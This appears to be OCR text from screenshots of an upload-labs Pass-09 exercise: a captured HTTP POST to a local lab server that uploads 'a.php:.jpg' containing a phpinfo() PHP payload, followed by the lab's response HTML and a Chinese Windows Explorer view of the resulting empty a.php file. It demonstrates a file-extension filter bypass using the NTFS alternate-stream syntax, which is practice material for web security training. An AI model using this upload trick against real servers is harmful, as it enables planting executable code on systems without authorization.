 Send
Cancel
<
>
Targe
Request
Raw Params Headers Hex
POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------340604246533250335674684​92687
Content-Length: 365
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-09/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------34060424653325033567468492687
Content-Disposition: form-data; name="upload_file"; filename="a.php:.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------34060424653325033567468492687
Content-Disposition: form-data; name="submit"
上传
-----------------------------34060424653325033567468492687--
Response
Raw Headers Hex HTML Render
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01" href="/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02" href="/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03" href="/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05" href="/Pass-05/index.php">Pass-05</a></li>
管理 upload
文件 主页 共享 查看 图片工具
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到
新建项目
打开
« MSI-NB > 下载 > upload-lab
快速访问
桌面
下载
文档
图片
LS
WEB安全11 WEB安
www.m123.com
图片
PS
a.php
PS a.php 属性
常规 安全 详细信息 以前的版本
PS a.php
文件类型: JetBrains PhpStorm (.php)
打开方式: PS PhpStorm 更改(C)...
位置: C:\Users\MSI-NB\Downloads\upload-labs-en
大小: 0 字节
占用空间: 0 字节
创建时间: 2021年6月6日, 15:32:01